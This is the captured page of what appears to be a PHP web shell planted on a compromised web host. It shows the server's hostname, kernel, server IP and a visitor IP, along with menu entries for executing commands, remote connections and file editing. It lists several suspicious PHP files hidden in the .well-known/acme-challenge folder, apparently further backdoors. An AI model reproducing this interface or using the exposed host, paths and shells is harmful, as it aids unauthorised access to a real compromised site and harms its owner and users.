 Linux nix.servidoraweb.net 3.10.0-962.3.2.lve1.5.26.3.el7.x86_64 #1 SMP Wed Aug 14 08:29:59 EDT 2019 x86_64
Apache
server ip : 167.250.5.14 | your ip : 103.125.235.21 | Time @ Server : 12 Dec 2023 02:15:38
</> / home4 / jkffqfre / public_html / .well-known / acme-challenge /
jkffqfre > - shell command -
Home Information Process Execute Remote Logout Connect About Code Explorer
name size owner:group perms modified action download
~ [ . ] LINK jkffqfre:jkffqfre drwxr-xr-x 12-Dec-2023 02:07:21 find | upl | +file | +dir Download
~ [ .. ] LINK jkffqfre:jkffqfre drwxr-xr-x 06-Dec-2023 07:09:41 find | upl | +file | +dir Download
[ sym ] DIR jkffqfre:jkffqfre drwxr-xr-x 11-Dec-2023 07:25:52 find | upl | ren | del Download
3rei.php 19.56 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 05:48:46 edit | hex | ren | del Download
407.php 94.13 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 07:26:59 edit | hex | ren | del Download
4RC.php 364.57 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 07:07:41 edit | hex | ren | del Download
ad.php 24.29 KB jkffqfre:jkffqfre -rw-r--r-- 11-Dec-2023 07:24:29 edit | hex | ren | del Download
ayanami.php 38.25 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 00:03:14 edit | hex | ren | del Download
be74.php 114.20 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 02:07:21 edit | hex | ren | del Download
be7m.php 14.28 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 02:06:42 edit | hex | ren | del Download
error_log 3.66 KB jkffqfre:jkffqfre -rw-r--r-- 12-Dec-2023 01:48:51 edit | hex | ren | del Download
Action